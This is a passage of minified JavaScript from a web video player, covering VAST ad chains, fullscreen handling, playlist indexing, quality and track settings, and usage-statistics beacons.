0!==PauseBannerPlugin&&(t.indexOf("init")>-1?v.pausebannerinit=1:t.indexOf("show")>-1?v.pausebannerstatus=1:t.indexOf("hide")>-1&&(v.pausebannerstatus=0),PauseBannerPlugin(t)),"pushbanner"in o.u&&"status"in o.u.pushbanner&&!0===o.u.pushbanner.status&&"pushbanner"==t&&PushBannerPlugin(t),1==o.u.etag&&t.indexOf("endtag")>-1&&void 0!==EndTagBannerPlugin&&("endtaginit"==t&&0==v.endtaginit||"endtagtoggle"==t)&&EndTagBannerPlugin(t),1==o.u.stag&&t.indexOf("starttag")>-1&&void 0!==EndTagBannerPlugin&&("starttaginit"==t&&0==v.starttaginit||"starttagtoggle"==t)&&StartTagBannerPlugin(t),v["vast_"+t+"timebreak"]>0&&o.storage){var e=localStorage.getItem("pljs"+t+"_"+o.d);if(e){var i=new Date;if(o.clicktime=i.getTime(),(i.getTime()-e)/36e5<v["vast_"+t+"timebreak"])return!1}}if(v["vast_"+t+"timelimit"]>0&&o.media.duration()>0&&o.media.duration()<60*v["vast_"+t+"timelimit"]){if(!(v["vast_"+t+"timelimited"]>0))return!1;v["vast_"+t+"_andlimit"]=v["vast_"+t+"timelimited"]}if(-1==o.compilations.indexOf("VAST")||1!=v.vast||o.noads||1!=v[t+"s"])return!1;if(void 0===VastVideo)return!1;if(("intro"==t||"outro"==t)&&"undefined"!=typeof PluginIntro)return vasturl=[],PluginIntro(t);if(exist(o.vast)||exist(o.vastloader))return!isVisible(o.vastcontainer)||isVastBgLoad(o.vasttype)?(log("ad bg"),!1):(log("ad now"),!0);if(exist(v[t])){if(v[t].toString().indexOf(".")>-1||v[t].toString().indexOf(":")>-1||v[t].toString().indexOf("[yandex]")>-1){js("vast_init",t),isVastBgLoad(t)||"overlay"==t||(setTimeout((function(){!(o.play||null==o.vastloader&&null==o.vast)&&o.actions.Waiting()}),10),Curtain()),PauseBannerPlugin("pausebannerhide"),vast_and=0,vast_or=0,vast_type=t,vasturl=v[t].split(" and "),o.vast_loaders=[],o.adsinchain=vasturl.length,VastAndLimit(),o.adscounter=1,o.adsfirst=!0;for(var s=0;s<vasturl.length;s++)vasturl[s]=vasturl[s].split(" or ");v[t.concat("_","recover")]=v[t],"preroll"==t&&(v[`${t}t`]=v[t]),v[t]=null,o.vasttype=t,"overlay"!=t&&(o.vast=new VastVideo),o.vastloader=new VastLoader;for(s=0;s<vasturl.length;s++)for(var n=0;n<vasturl[s].length;n++){if((l=trim(vasturl[s][n])).indexOf("[50%]")>0){var a=random(1,2);vasturl[s][n]=vasturl[s][n].replace("[50%]",""),2==a&&(vasturl[s][n]="")}}if(1==v.vast_preload)for(s=0;s<vasturl.length;s++){var r=0==s?1:0;if(vasturl[s].length>r)for(n=r;n<vasturl[s].length;n++){var l=trim(vasturl[s][n]);o.system.ie9?VastAddPreload(l):setTimeout(VastAddPreload,100*s,l)}}return""==vasturl[0][0]?VastNext():o.vastloader.Load(trim(vasturl[0][0]),t),!0}return!1}return!1}function MidrollOverlay(t,e,i){if(exist(o[t+"o"])&&1==v[t+"s"])for(var s in o[t+"o"])if(o[t+"o"].hasOwnProperty(s)&&!exist(o[t+"o"][s].worked)&&exist(o[t+"o"][s].time)&&exist(o[t+"o"][s].vast)){var n=o[t+"o"][s].time.toString(),a=!1;if(n&&("metadata"==e?n==e&&(a=!0):e>=(n=n.indexOf("%")>0?i>0?parseInt(n.substr(0,n.indexOf("%")))*i/100:-1:parseInt(n))&&(v["vast_"+t+"rest"]>0&&n>-1&&e-n>=v["vast_"+t+"rest"]&&(n=-1),n>-1&&(a=!0)),o[t+"o"][s].minduration&&o.media.duration()>0&&o.media.duration()<1*o[t+"o"][s].minduration&&(o[t+"o"][s].worked=!0,a=!1),a&&(o[t+"o"][s].vast,v[t]=o[t+"o"][s].vast,o[t+"crtm"]=o[t+"o"][s].time,o[t+"skipimprsd"]=o[t+"o"][s].skipimpessed,Advertising(t)))){o[t+"o"][s].worked=!0;break}}}function VastBgLoad(){isVastBgLoad()&&(0!=o.vast_impressions&&1!=v["vast_"+o.vasttype+"bgload2"]||(css(o.vastcontainer,{opacity:0,visibility:"hidden",top:2e3}),log(o.vasttype+" hide")))}function isVastBgLoad(t){for(var e=!1,i=["midroll","pauseroll"],s=0;s<i.length;s++)o.vasttype!=i[s]&&t!=i[s]||1==v["vast_"+i[s]+"bgload"]&&(e=!0);return e}function VastVisible(){isVastBgLoad()&&(o.play&&(o.media.Pause(),o.controls.Pause()),log(o.vasttype+" show"),css(o.vastcontainer,{opacity:1,visibility:"visible",top:0}),o.vastfrombg=1),o.nativefull&&!o.realfullscreen?NativeExitFs():1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen()}function VastGo(t){o.vast.Go(t)}function VastLongTimeout(){exist(o.vast)&&o.vast.active()&&0==o.vast_impressions&&(o.vast.RemoveForNextAd(),log("VAST timeout "+v.vast_longtimeout),vasturl=[],VastRemoveAndPlay())}function VastCheckNext(){var t=VastAndLimit();log("VAST next "+!t),t?VastRemoveAndPlay():VastNext()}function VastAndLimit(){var t=!1;if(o.vasttype){var e=v["vast_"+o.vasttype+"_andlimit"],i=v["vast_"+o.vasttype+"_and2limit"];(i||e)&&(i>0&&o.vast_starts>0?(o.adsinchain=i,o.vast_impressions>=i&&(t=!0)):e>0&&(o.adsinchain=e,o.vast_impressions>=e&&(t=!0)))}return t}function VastNext(){if(vasturl.length>0&&vasturl[vast_and])if(vast_or<vasturl[vast_and].length-1){log("VAST Next"),o.vast&&o.vast.RemoveForNextAd(),VastBgLoad(),vast_or++;var t=trim(vasturl[vast_and][vast_or]),e=VastPreloaded(t);"skip"==e&&(o.vastloader=new VastLoader,o.vastloader.Load(t,o.vasttype)),"error"==e&&VastNext()}else VastRemoveAndPlay();else VastRemoveAndPlay()}function VastPreloaded(t){var e="skip";if(1==v.vast_preload&&o.vast_loaders)for(var i=!1,s=0,n=0;n<o.vast_loaders.length;n++)if(0==o.vast_loaders[n].done){if(o.vast_loaders[n].ldr.preloaded(t)){o.vast_loaders[n].done=1;var a=o.vast_loaders[n].ldr.Status();"ready"==a?(o.vastloader=o.vast_loaders[n].ldr,log("VAST preloaded"),o.vast_loaders[n].ldr.Ready(),e=a):(""==a&&(e="ok",log("VAST preloading"),o.vastloader=o.vast_loaders[n].ldr,o.vast_loaders[n].ldr.disablePreload()),"error"==a&&(e="error")),i=!0}if(i&&0==o.vast_loaders[n].load){if(!(++s<6))break;VastPreloadLoad(o.vast_loaders[n])}}return e}function VastAddPreload(t){if(1==v.vast_preload&&o.vast_loaders){var e=0;for(e=0;e<vasturl.length;e++)if(vasturl[e]==t&&vast_and>=e)return;if(1==vasturl.length&&vasturl[0].length>1);else{var i=0;for(e=0;e<o.vast_loaders.length;e++)0==o.vast_loaders[e].done&&i++;o.vast_loaders.push({load:0,done:0,x:trim(t),t:o.vasttype,ldr:new VastLoader(!0)}),i<5&&VastPreloadLoad(o.vast_loaders[o.vast_loaders.length-1])}}}function VastPreloadLoad(t){t&&(t.load=1,t.ldr.Load(t.x,t.t))}function VastRemoveAndPlay(t){var e=VastAndLimit();if(log("VAST remove ("+o.vast_impressions+")"),vasturl.length>0&&vast_and==vasturl.length-1&&0==vasturl[0][0].indexOf("js:")&&(vast_and=-1,vasturl=[[vasturl[0][0]]]),2==o.vast_stop&&(e=!0),vasturl.length>vast_and+1&&!e){o.vast.RemoveForNextAd(),VastBgLoad(),vast_and++,o.adscounter++,vast_or=0;var i=trim(vasturl[vast_and][0]),s=VastPreloaded(i);"skip"==s&&(o.vastloader=new VastLoader,o.vastloader.Load(i,vast_type)),"error"==s&&VastRemoveAndPlay(t)}else{if(RemoveCurtain(),o.controls.StopWaiting(),exist(o.vast)&&(o.vast.Remove(),o.vast=null),o.vastloader=null,vasturl=[],vast_or=0,vast_and=0,o.vastfrombg=0,1!=o.shwvstfnsh&&js("vast_finish",o.vasttype),o.shwvstfnsh=0,1==v.vast_ima&&o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}var n;if(vast_type="",o.vast_impressions=0,o.vpaid_starts=0,clearTimeout(o.vast_longtimeout),o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_starts++,"preroll"==o.vasttype||"pauseroll"==o.vasttype&&1==v.pauserollonplay&&o.actplay||"midroll"==o.vasttype)if("?"!=v.file)o.media.AfterVast(),"youtube"==o.file_type&&!o.vastclick&&o.system.ios&&(n=!0,"preroll"==o.vasttype&&o.media.reYT()),n||"dontplay"==t||1==v.vast_dontplay||setTimeout((()=>o.actions.Play(1)),100);o.resizeonplay>0&&(NewAspect(o.resizeonplay),o.resizeonplay=0),"postroll"==o.vasttype&&End(),o.vastclick=!1,o.vasttype=null}}function Curtain(){o.curtain||(o.curtain=createElement("div"),o.frame.appendChild(o.curtain),Pos0(o.curtain),css(o.curtain,{background:"#000000",opacity:.1}),o.curtain.style.zIndex=1001)}function RemoveCurtain(){o.curtain&&(o.frame.removeChild(o.curtain),o.curtain=null)}function ShowPoster(){exist(o.poster)&&(v.poster!=o.currentposter&&Poster(v.poster,o.poster,v.poster_scale),show(o.poster),css(o.poster,{opacity:v.poster_a}),o.controls.refresh())}function HidePoster2(){clearTimeout(o.pstr_to),(1!=v.posteronpause||o.play)&&(css(o.poster,{opacity:0}),setTimeout(HidePoster3,500))}function HidePoster3(){(o.play||1!=v.posterhide)&&hide(o.poster)}function StopOtherPlayer(t){if(1==v.stopotherplayers)for(var e=0;e<pljssglobal.length;e++)pljssglobal[e].api("id")!=v.id&&pljssglobal[e].api("pause");pljssglobalid=v.id}function IndexPlaylist(t){var e=Object.keys(t).length;return e>0&&(t=IndexPlaylistProcessor(t,e,"",-1)),t}function IndexPlaylistProcessor(t,e,i,s){var n,a=[];exist(t.playlist)&&(e=(t=t.playlist).length);for(var r=0,l=0;l<e;l++){if(n=!1,exist(t[l].id)&&(t[l].pjs_id=t[l].id),t[l].id="x"+i+"-"+l+(exist(t[l].id)?"-"+t[l].id:""),-1==s&&0==l&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),exist(o.pl_first_id)||0==s&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),t[l].pjs_parent=i,t[l].pjs_parent_i=s,t[l].pjs_i=r,exist(t[l].comment)){t[l].title=t[l].comment;var d=t[l].file?t[l].file.indexOf("["):0,c=t[l].file?t[l].file.indexOf("]"):0;if(d>0&&c>0){for(var u=t[l].file.substr(d+1,c-d-1),p=u.split(","),v="",f=0;f<p.length;f++)v+="["+p[f]+"]"+t[l].file.replace("["+u+"]",p[f])+(f<p.length-1?",":"");t[l].file=v}}if(exist(t[l].playlist)&&(t[l].folder=t[l].playlist),exist(t[l].folder)||exist(t[l].file)&&(""!=t[l].file||exist(t[l].redirect))||(n=!0),n||(o.playlist_dic[t[l].id]=t[l],r+=1),exist(t[l].folder)){var h=Object.keys(t[l].folder).length;h>0&&(t[l].folder=IndexPlaylistProcessor(t[l].folder,h,t[l].id,l))}n||a.push(t[l])}return a}function FindFileInPlaylist(){var t=[];if(exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);exist(o.playlist_dic[v.plstart])?(1==v.playlist.norootplstart&&(v.playlist.openplaylistroot=0),t=o.playlist_dic[v.plstart]):(t=o.playlist[0],v.plstart==o.plcontinue&&(o.seekto=void 0))}else t=o.playlist[0];if(t){for(var i=0;i<10&&exist(t.folder);i++)t=t.folder[0];v.plstart=t.id,v.plstart==o.plcontinue&&(t.start=void 0)}return t}function End(){gaTracker("end","End",1),o.actions.VastRecover(),o.storage&&1==v.timestore&&o.continue.write(0,o.media.duration()),o.controls.PlaylistExist()?1==v.playlist.autoplaylist&&o.controls.PlaylistNextExist()?(o.controls.PlaylistNext(),o.play&&o.system.ios&&o.file_type):End2():(1==v.finishnormal&&o.fullscreen&&o.actions.Normalscreen(),ShowPoster(),js("finish"))}function End2(){1!=v.playlist.playlistrewind||o.controls.PlaylistNextExist()?(1==v.playlist.openplaylistafter&&!o.controls.PlaylistVisible()&&o.controls.Playlist(),ShowPoster(),js("finish")):o.controls.PlaylistRewind()}function fjs(x){if(0==x.indexOf("js:"))try{x=eval(x.substr(3))}catch(t){console.log(t.message)}return x||""}function Heartbeat(){var t=Math.floor(Date.now()/1e3),e=(exist(v.livets)?v.livets:0)+parseInt(o.media.time()),i=0;o.system.desktop&&(i=1),o.system.ios&&(i=2),o.system.android&&(i=3),o.system.winmob&&(i=4),o.system.tv&&(i=5);var s=v.heartbeat.replace("[vts]",t);s=(s=s.replace("[fts]",e)).replace("[dvtp]",i);var n=document.createElement("img");n.setAttribute("src",s),n.setAttribute("height","1px"),n.setAttribute("width","1px"),o.frame.appendChild(n)}this.FullscreenUI=function(){if(o.fullscreen_start){if(o.fullscreen=!0,o.controls.Fullscreen(),!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"})}catch(t){}css(o.frame,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"}),o.screen_w=o.frame.offsetWidth,o.screen_h=o.frame.offsetHeight;try{document.body.style.overflow="hidden",exist(o.playlist)||(document.ontouchmove=function(t){t.preventDefault()})}catch(t){}}1==v.fullblack&&css(o.frame,{backgroundColor:"#000000"}),o.droplist&&o.droplist.Close(),Sub(),o.fullscreen_start=!1}},this.Normalscreen=function(){_fullscreen_end=!0,document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),o.realfullscreen||this.NormalscreenUI(!1)},this.changeAspect=function(t,e){NewAspect(t,e)},this.NormalscreenUI=function(t){if(_fullscreen_end||t){if(o.fullscreen=!1,o.nativefull=!1,!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{position:"static",left:0,top:0,zIndex:"unset"}),css(o.parentIframe,o.parentIframe_style),css(o.parentIframe,{width:o.normal_w,height:o.normal_h})}catch(t){}css(o.frame,{width:o.normal_w,height:o.normal_h,position:"absolute",left:0,top:0,zIndex:"unset"});try{document.body.style.overflow="auto",document.ontouchmove=function(t){return!0}}catch(t){}}o.controls.Normalscreen(),1==v.fullblack&&(css(o.frame,{backgroundColor:v.screencolor}),1==v.transparent?o.frame.style.backgroundColor="transparent":css(o.frame,{backgroundColor:v.screencolor})),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!1),o.volumewheel=!1),o.droplist&&o.droplist.Close(),Sub(),o.subdrag&&(o.subdrag=!1),o.controls.PlaylistHere(),_fullscreen_end=!1,js("exitfullscreen"),o.realfullscreen=!1,o.fullscreen_process=!1}},this.volumewheel=function(t){VolumeWheelX(t)},this.Stop=function(){v.preload=0,o.controls.Pause(),o.actions.Stopped(),o.media.Volume(v.volume),o.controls.SettingsVisible()&&o.controls.Settings(),o.muted&&this.Mute(),exist(o.heartbeatInterval)&&(clearInterval(o.heartbeatInterval),o.heartbeatInterval=null),Sub(0),log("stop"),js("stop")},this.StopMedia=function(){v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()},this.SetQuality=function(t){exist(o.current_quality)&&o.current_quality!=t&&(o.current_quality=t,1==v.qualitystore&&(o.default_quality=o.files_quality[t],o.storage&&localStorage.setItem("pljsquality",o.default_quality)),o.media.SetQuality(t),js("quality",o.files_quality[t]),o.controls.QualityChanged(t))},this.AirplayChanged=function(){o.controls&&o.controls.AirplayChanged()},this.SetAudioTrack=function(t){exist(o.current_audiotrack)&&o.current_audiotrack!=t&&(o.current_audiotrack=t,1==v.trackstore&&(o.default_audio=v.default_audio=o.files_audiotrack[t],o.storage&&localStorage.setItem("pljstrack",o.default_audio)),o.media.SetAudioTrack(t),js("audiotrack",t),o.controls.SettingChanged("audiotrack"))},this.SetSpeed=function(t,e){"0.0"==t&&(t=.1);var i=t;if(String(i).indexOf(".")>0&&(e=1),i*=1,e||(i=t==o.speed1?1:o.files_speed[t],o.current_speed=t),o.line_speed||e){if(t==o.custom_speed)return;o.custom_speed=i;for(var s=0;s<o.files_speed.length;s++)if(i<=1*o.files_speed[s]){o.current_speed=s;break}}o.storage&&1==v.speedstore&&localStorage.setItem("pljsspeed",i),js("speed",i),o.media.SetSpeed(i),o.controls.SettingChanged("speed")},this.RenewSubtitle=function(){o.sbt&&(Sub(),o.sbt.style())},this.Subtitle=function(t){"function"==typeof PluginSub&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.start(t))},this.advertising=function(t){Advertising(t)},this.isVastBgLoad=function(t){return isVastBgLoad(t)},this.VastImpression=function(t){!t&&VastVisible(),"midroll"==o.vasttype&&o.midrollimprsd.push(o.current_vast_url)},this.VpaidStarted=function(){VastVisible()},this.VastShow=function(){VastVisible()},this.VastReady=function(t){if(o.vastloader=null,o.vastfrombg=0,log("VAST ready",o.vasttype),js("vast_ready",o.vasttype),"overlay"==t.type){var e=new VastOverlay(t);o.overlays.push(e)}else exist(o.vast)?(0==v.preload&&1==v.vastbgpreload&&0==o.media.time()&&0==o.media.duration()&&(v.preload=1,o.media.Preload()),(!o.vast.tagLive()||t.isVpaid)&&o.vastgo>0&&(log("VAST renew"),o.vast.Remove(),o.vast=null,o.vast=new VastVideo),isVastBgLoad()?VastBgLoad():o.play&&(o.media.Pause(),o.controls.Pause()),o.vastgo++,o.adsfirst&&v.vast_longtimeout>0&&(clearTimeout(o.vast_longtimeout),o.vast_longtimeout=setTimeout(VastLongTimeout,1e3*v.vast_longtimeout*60),exist(v.vast_longtimemsg)&&""!=v.vast_longtimemsg&&(o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_longtomsg=new PluginVastTimeMsg)),o.adsfirst=!1,v.vast_prestarttimeout>0?(log("VAST startdelay"),js("vast_startdelay"),setTimeout(VastGo,1e3*v.vast_prestarttimeout,t)):VastGo(t)):log("VAST alarm")},this.VastError=function(){js("vast_error",o.vasttype),log("VAST error"),VastCheckNext()},this.VastNext=function(){VastCheckNext()},this.VastRemoveUrl=function(t){if(v[o.vasttype+"_recover"])for(var e=0;e<3;e++)v[o.vasttype+"_recover"]=v[o.vasttype+"_recover"].replace(t+(0==e?" and ":1==e?" or ":""),"")},this.VastInsertAnd=function(t,e){if(""!=t){var i=vast_and,s=!1;if(e)for(var n=0;n<vasturl.length;n++)vasturl[n]==e&&(i=n);if(1==vasturl.length&&vasturl[0].length>1&&vast_or<vasturl[0].length-1&&vasturl[vast_or]){var a=vasturl[vast_or].slice(1,99);vasturl[0].splice(vast_or+1,99),s=!0}if("object"==typeof t)for(var r=0;r<t.length;r++)vasturl.splice(i+r+1,0,[t[r]]),o.system.ie9?VastAddPreload(t[r]):setTimeout(VastAddPreload,100*r,t[r]);else"string"==typeof t&&(vasturl.push([t]),VastAddPreload(t));s&&(vasturl[vasturl.length-1]=vasturl[vasturl.length-1].concat(a))}},this.VastInsertOr=function(t,e){if(""!=t){var o=vast_and;if(e)for(var i=0;i<vasturl.length;i++)vasturl[i]==e&&(o=i);if(vasturl[o])if("object"==typeof t)for(var s=0;s<t.length;s++)vasturl[o].push(t[s]);else"string"==typeof t&&vasturl[o].push(t)}},this.VastRemoveAndPlay=function(t){VastRemoveAndPlay(t)},this.EmptyVastUrl=function(){vasturl=[[""]]},this.VastRecover=function(t){for(var e,i=["preroll","pauseroll","postroll","intro","outro"],s=0;s<i.length;s++)e=!1,t&&t!=i[s]&&(e=!0),!e&&exist(v[i[s].concat("_","recover")])&&(v["vast_"+i[s].concat("_","limit")]--,v["vast_"+i[s].concat("_","limit")]>0&&(v[i[s]]=v[i[s].concat("_","recover")],v[i[s].concat("_","recover")]=null));if(("preroll"==t||"midroll"==t)&&v.vast_midroll_limit>1&&exist(o.midrollo)&&1==v.midrolls){for(var s in o.midrollo)o.midrollo[s].worked=void 0;v.vast_midroll_limit--}},this.Password=function(){Curtain(),exist(o.pass)&&(o.pass.Remove(),o.pass=null),o.pass=new Pass},this.RemovePassword=function(){RemoveCurtain(),o.pass.Remove(),o.pass=null},this.Curtain=function(){Curtain()},this.RemoveCurtain=function(){RemoveCurtain()},this.HidePoster=function(){exist(o.poster)&&(isVisible(o.poster)&&(0==o.media.time()&&1==v.posterhidestart||(v.posterhidetime>0?(clearTimeout(o.pstr_to),o.pstr_to=setTimeout(HidePoster2,1e3*v.posterhidetime)):HidePoster2())))},this.ShowPoster=function(){ShowPoster()},this.ShuffleEnd=function(){End2()}},Media=function(t){var e,i,s,n,a,r,l,d,c="",u=0,p=!1,f=!1;o.mediascale={x:1,y:1,x0:1,y0:1};var h=0,g=0;if("string"==typeof t){if(0==(t=trim(t)).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t),l&&(t=o.actions.File(t))}catch(e){console.log(e),t="incorrect JSON"}0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),t&&0==t.indexOf("#0")&&(t=t.indexOf(o.pltxt)>0?fd0(t.replace(o.pltxt,""))+o.pltxt:fd0(t)),1==v.fplace&&(t=fplace(t)),"string"==typeof t&&(t.indexOf(".m3u")==t.length-4||t.indexOf(".txt")>0)&&(d=t.split(" or "),m())}function m(){(t=d[h]).indexOf(o.pltxt)>0&&(t=t.replace(o.pltxt,""),v.file=t);let e=new XMLHttpRequest;e.open("POST",t,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("X-CSRF-TOKEN",o.p.key),e.onload=function(){4==this.readyState&&200==this.status?(!function(e){if(e.responseText){var i=e.responseText;if(0==i.indexOf("#"+v.enc2)&&(i=o[o.fd[0]](i)),0==i.indexOf("#"+v.enc3)&&i.indexOf(v.file3_separator)>0&&(i=o[o.fd[1]](i)),t.indexOf(".m3u")==t.length-4){var s=i.split(/(\r\n\t|\n|\r\t)/gm);t=[];for(var n=1,a="",r=0;r<s.length;r++){if(s[r].indexOf("#EXTINF")>-1&&s[r].indexOf(" - ")>-1){var l=s[r].split(" - ");a=l[l.length-1]}s[r].indexOf("http")>-1&&(t.push({title:""+(""!=a?a:n),file:s[r]}),n++,a="")}}else{i=i.replace(/(\r\n\t|\n|\r\t)/gm,"");try{t=JSON.parse(i)}catch(t){b(2)}}exist(t.items)&&(t=YoutubePlaylist(t)),o.controls&&1==v.playlist.openplaylistbefore&&(o.controls.PlaylistVisible()||o.controls.PlaylistShow()),y(),MainResize(),setTimeout((function(){js("playlist")}),1)}}(this),o.controls.NewPl()):b(1)},e.onerror=function(t){b(1)},e.send(null),l=!0}function b(t){h+1<d.length&&(h++,m(),t=0),1==t&&x("playlist not found or access denied"),2==t&&x("playlists JSON")}function y(){(t=o.actions.File(t))&&"?"!=t&&L(t)}function x(t){log("Error: "+t);var i=!0,n=!0;if(js("loaderror",t),e&&e.length>0)if((i=++s>e.length-1)&&1==v.tryotherquality&&o.files.length>1&&(-1==o.files_quality[o.current_quality].indexOf(Lang("loading_error"))&&(o.files_quality[o.current_quality]=o.files_quality[o.current_quality]+" ("+Lang("loading_error")+")"),o.current_quality>0?(n=!1,o.actions.SetQuality(o.current_quality-1),R()):-1==o.files_quality[o.current_quality+1].indexOf(Lang("loading_error"))&&(n=!1,o.actions.SetQuality(o.current_quality+1),R())),i)1==v.reload&&n&&(i=!1,_());else{!(o.seekto>0||!o.start||a.isLive())&&(o.seekto=S()),o.file_type==I(e[s])&&"native"==o.file_type||o.play&&(o.actions.Stop(),!0),log("Alternative source",o.seekto),L("or"),o.start&&!o.vast&&a.Play(),R()}i&&n&&t&&w(t,!0)}function w(t,e){gaTracker("error","Error",!0),1!=v.alerts||o.media_error||(1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt(t),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo,o.actions.HidePoster())),e&&(o.media_error=!0),o.play&&(o.actions.StopWaiting(),o.controls.Pause()),exist(o.poster)&&!exist(o.err404v)&&o.actions.ShowPoster(),js("error",t)}function _(){g++,log("Error Reload Timeout "+g),o.play&&(o.rldplay=1),exist(o.reloadto)&&clearTimeout(o.reloadto),o.reloadto=setTimeout(k,1e3*v.reloadtimeout)}function k(){var t=existv(v.reloadtimes,10);(o.play||1==o.rldplay)&&(o.rldplay=0,g<t?o.actions.Reload():w("Reload Error "+a.errorMessage()))}function S(){return a.time()}function P(){return a.duration()}function T(){var t=!1;return a&&("youtube"==o.file_type&&(t=a.auto()),"hls"==o.file_type&&1==v.hlsquality&&A()>1&&1==v.hlsautoquality&&(t=a.auto()),"dash"==o.file_type&&1==v.dashquality&&O()>1&&(t=a.auto())),t}function A(){return"hls"==o.file_type?a.HlsLevelsLength():0}function O(){return"dash"==o.file_type?a.DashLevelsLength():0}function E(){("playing"==(c=a?a.status():"")||o.casting)&&o.actions.Playing(),""!=c&&o.actions.Loading()}function C(){o.poster&&o.frame.removeChild(o.poster),o.poster=createElement("div"),css(o.poster,{"pointer-events":"none",opacity:v.poster_a,transition:"opacity 0.5s"}),1==v.poster_float?PluginFloatPoster():css(o.poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%"}),o.frame.appendChild(o.poster)}function L(n,r,l){if(""==v.file2_separator&&(v.file2_separator=";"),n.indexOf("{")>-1&&n.indexOf("}")>-1&&n.indexOf(v.file2_separator)>-1){var d=n.split(v.file2_separator);o.audiotracks=[];for(var c=0;c<d.length;c++)o.files_audiotrack[c]=d[c].substr(d[c].indexOf("{")+1,d[c].indexOf("}")-1),o.audiotracks[c]=d[c].substr(d[c].indexOf("}")+1),exist(v.default_audio)&&v.default_audio==o.files_audiotrack[c]&&(o.current_audiotrack=c);n=o.audiotracks[o.current_audiotrack]}!exist(e)&&(e=[]),o.fileTimeout&&clearTimeout(o.fileTimeout),n&&"or"!=n&&"x"!=n&&function(t){e=t.split(" or ");for(var o=0;o<e.length;o++)e[o].indexOf(" and ")>-1&&(i=e[o].split(" and "),e[o]=i[random(0,i.length-1)]),exist(v.prefile)&&-1==e[o].indexOf("//")&&(e[o]=v.prefile+e[o]);s=0}(n);var u=o.file_type;if(e.length>0){o.file_type=I(e[s]);var p=!1;if(l&&(p=!0),(t=e[s])&&(t=t.replace(/\(random\)/g,Math.random())),t.indexOf("~")>-1||t.indexOf("#")>-1){var h=!1;new Promise((function(e){let i=new XMLHttpRequest,s=`${v.file_path}${t.substr(1)}.txt`;i.open("POST",s,!1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.setRequestHeader("X-CSRF-TOKEN",o.p.key),i.onreadystatechange=function(){i.readyState==XMLHttpRequest.DONE&&200==i.status&&e(i.response)},i.send(null)})).then((function(t){!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),setTimeout((function t(){if(!0!==o.start||!0!==o.play||h)setTimeout(t,1e4);else{let t="undefined"==typeof adblock||o.ab||"none"==window.getComputedStyle(document.querySelector("#adv"),null).display?1:0,e="vast_started"in o&&!0===o.vast_started?1===t?0:1:0;gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&pre=${e}`),h=!0}}),1e4),setTimeout((function t(){!0===o.start?gif(`//stat2.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}`):setTimeout(t,1e4)}),1e4),PauseBannerPlugin("pausebannerhide")}))}else!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),PauseBannerPlugin("pausebannerhide");o.speed1&&(o.line_speed?a.setSpeed(o.custom_speed):o.current_speed!=o.speed1&&a.setSpeed(o.files_speed[o.current_speed]))}r||(clearInterval(o.timerInterval),o.timerInterval=setInterval(E,o.timerTime),exist(v.subtitle)||1!=v.sub_upload||1!=v.sub_upload0||(v.subtitle=""),exist(v.subtitle)&&o.actions.Subtitle(v.subtitle),1==v.hidevideo&&(1==v.nativecontrolsmobile&&o.system.mobile||("youtube"==o.file_type?css(o.mediacontainer,{top:-3e3,left:-3e3}):hide2(o.mediacontainer),v.toolbar.hide=0)))}function I(t){var e="native";if(t)if(t.indexOf(".m3u8")>0)e="hls";else if(t.indexOf(".mpd")>0)e="dash";else if(0==t.indexOf("ws"))e=o.ws;else if(t.indexOf("youtube.com/")>-1||t.indexOf("youtu.be/")>-1)if("function"==typeof MediaYoutube){if(e="youtube",1==v.youtubeposter){var i="https://img.youtube.com/vi/"+YoutubeID(t)+"/";!function(t,e){var o=new Image;o.onload=function(){e(this.height)},o.src=t}(i+"maxresdefault.jpg",(function(t){v.poster=t>100?i+"maxresdefault.jpg":i+"hqdefault.jpg",o.playlist_dic&&(o.playlist_dic[o.plid].poster=v.poster),1!=v.autoplay&&!o.start&&Poster(v.poster,o.poster,v.poster_scale)}))}}else log("No YouTube");else 1==v.vimeo&&t.indexOf("vimeo.com/")>-1?e="vimeo":1==v.dm&&t.indexOf("dailymotion.com")>-1?e="dm":1==v.pjsframe&&"function"==typeof PjsFramed&&PjsFramed(t)&&(e="pjs");return o.tagvideo="native"==e||"hls"==e||"dash"==e||e==o.ws,e}function j(t){o.file_type=I(t),o.tagvideo&&(a=new MediaVideo(t,o.mediacontainer,!1)),"youtube"==o.file_type&&(a=new 